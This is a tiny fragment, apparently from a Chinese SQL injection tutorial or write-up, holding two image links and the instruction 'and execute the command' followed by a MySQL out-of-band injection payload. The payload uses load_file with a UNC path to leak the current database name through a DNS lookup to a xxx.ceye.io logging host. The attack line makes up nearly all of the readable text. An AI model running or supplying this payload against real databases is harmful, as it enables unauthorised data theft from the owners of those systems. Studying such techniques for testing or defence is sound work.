 并且执行命令 select if((select load_file(concat('\\\\',database(),'.xxx.ceye.io\\dzh'))),1,0);